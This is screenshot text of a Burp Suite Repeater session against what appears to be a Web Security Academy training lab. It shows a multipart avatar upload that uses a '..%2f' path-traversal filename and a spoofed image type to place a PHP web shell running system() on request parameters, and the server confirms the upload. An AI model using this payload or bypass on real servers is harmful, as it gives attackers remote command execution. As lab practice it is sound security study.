 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
next × 9 × 10 × phpexec × +
Send Cancel < > Target: https://0a87008003e5dad482da6fc200050056.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------13576
7447215605586531700​79442
9 Content-Length: 597
10 Origin:
https://0a87008003e5dad482da6fc200050056.
web-security-academy.net
11 Referer:
https://0a87008003e5dad482da6fc200050056.
web-security-academy.net/my-account?id=wi
ener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------135767447215
60558653170079442
20 Content-Disposition: form-data; name="
avatar"; filename="..%2fblack.php"
21 Content-Type: image/jpeg
22
23 <?php if(isset($_REQUEST["cmd"])){ echo
"<pre>"; $cmd = ($_REQUEST["cmd"]);
system($cmd); echo "</pre>"; die; }?>
24
25 -----------------------------135767447215
60558653170079442
26 Content-Disposition: form-data; name="
user"
27
28 wiener
29 -----------------------------135767447215
60558653170079442
30 Content-Disposition: form-data; name="
csrf"
31
32 isyRgKXxZliSnTex8hDNFNhPMXxigJ85
33 -----------------------------135767447215
60558653170079442--
34
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Wed, 23 Jul 2025 04:54:11 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/../black.php has been
uploaded.<p>
<a href="/my-account" title="Return to
previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 19
Response headers 6
Inspector
Notes
Done 332 bytes | 189 millis
Event log (10) All issues Memory: 296.5MB